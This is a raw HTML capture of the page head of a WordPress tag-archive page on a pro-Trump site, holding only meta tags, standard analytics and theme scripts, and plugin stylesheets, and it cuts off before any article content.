

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/tag/fox-news/
body_size: 70171
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">

<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />

<link rel="preconnect" href="//platform.twitter.com" />
<link rel="preconnect" href="//syndication.twitter.com" />
<link rel="preconnect" href="//abs.twimg.com" />
<link rel="preconnect" href="//abs-0.twimg.com" />
<link rel="preconnect" href="//pbs.twimg.com" />
<link rel="preload" as="script" href="https://platform.twitter.com/widgets.js" />
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>


	
	

		
<meta name="norton-safeweb-site-verification" content="trdy7bp6-jd5zwuox0niz8hhrxkyy2fo1ffg281wb7vhq8sdya8qjiz2n9gr9oypkxi3btzyi05bvv-i9hfz63fc-z6-4yzbw8-wlxbts56qbpfp1u3lq220l3545w6n" />
<meta property="fb:app_id" content="832393870616384" />

		
		<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://welovetrump.com/wp-content/themes/boombox/css/night-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>fox news Archives - We Love Trump</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="fox news Archives - We Love Trump" />
	<meta property="og:url" content="https://welovetrump.com/tag/fox-news/" />
	<meta property="og:site_name" content="We Love Trump" />
	<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://welovetrump.com/tag/fox-news/","url":"https://welovetrump.com/tag/fox-news/","name":"fox news Archives - We Love Trump","isPartOf":{"@id":"https://welovetrump.com/#website"},"primaryImageOfPage":{"@id":"https://welovetrump.com/tag/fox-news/#primaryimage"},"image":{"@id":"https://welovetrump.com/tag/fox-news/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2023/03/IMG_4729.jpg","breadcrumb":{"@id":"https://welovetrump.com/tag/fox-news/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/tag/fox-news/#primaryimage","url":"https://welovetrump.com/wp-content/uploads/2023/03/IMG_4729.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2023/03/IMG_4729.jpg","width":573,"height":359},{"@type":"BreadcrumbList","@id":"https://welovetrump.com/tag/fox-news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://welovetrump.com/"},{"@type":"ListItem","position":2,"name":"fox news"}]},{"@type":"WebSite","@id":"https://welovetrump.com/#website","url":"https://welovetrump.com/","name":"We Love Trump","description":"MAGA!","publisher":{"@id":"https://welovetrump.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://welovetrump.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://welovetrump.com/#organization","name":"We Love Trump","url":"https://welovetrump.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/logo/image/","url":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","width":1200,"height":630,"caption":"We Love Trump"},"image":{"@id":"https://welovetrump.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Feed" href="https://welovetrump.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Comments Feed" href="https://welovetrump.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="1" data-sampling-rate="13" data-api-url="https://welovetrump.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="a0884f3658" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; fox news Tag Feed" href="https://welovetrump.com/tag/fox-news/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-K6H9SEWHE9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/welovetrump.com\/tag\/fox-news\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-K6H9SEWHE9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-K6H9SEWHE9', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='zombify-iconfonts-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/fonts/icon-fonts/icomoon/style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-style-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/css/zombify.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-pkgd-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_editor.pkgd.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-plugins-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/zombify-plugins.min.css?ver=1.7.0' type='text/css' media='all' />
<style id='zombify-plugins-css-inline-css' type='text/css'>
/* Primary Color Scheme */

/* background color */
#zombify-main-section.zf-story .zf-start .zf-add-component i,#zombify-main-section .zf-uploader .zf-label .zf-label_text,#zombify-main-section.zf-story .zf-components .zf-components_plus,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,.zf-create-box .zf-item:hover .zf-wrapper,#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-poll-stat,#zombify-main-section .zf-button,#zombify-main-section .zf-upload-content .zf-uploader .zf-label .zf-icon,.zombify-submit-popup .zf-content .zf-btn-group .zf-btn.zf-create, #zombify-main-section .zf-progressbar .zf-progressbar-active,#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input .zf-quiz-guess-btn {
  background-color: #dd3333;
}

/* text color */
#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-index,#zombify-main-section.zf-meme .zf-options .zf-options_toggle,#zombify-main-section-front .zf-comments .bypostauthor > .comment-body .vcard .fn,
#zombify-main-section #zf-options-section .zf-head .zf-icon,.zf-create-box .zf-item .zf-icon, #zombify-main-section .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-quiz .zf-quiz_question .zf-quiz_header .zf-number,.zombify-create-popup .zf-popup_close:hover i,.zombify-submit-popup .zf-popup_close:hover i,
.zf-desktop #zombify-main-section.zf-story .zf-components .zf-add-component:hover,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zf-type-wrapper, #zombify-main-section.zf-story .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-create-page .zf-title,#zombify-main-section-front a,#zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-number,.zf-desktop #zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-list_title:hover a,#zombify-main-section .fr-toolbar .fr-command.fr-btn.fr-active, .fr-popup .fr-command.fr-btn.fr-active,
#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6,#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6 {
  color: #dd3333;
}

/* border color */
.zf-fixed-bottom-pane,#zombify-main-section .zf-button,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section .fr-toolbar,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,#zombify-main-section-front .zombify-comments .zf-tabs-menu li.zf-active,
#zf-fixed-bottom-pane {
  border-color: #dd3333;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://welovetrump.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1752542102' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer 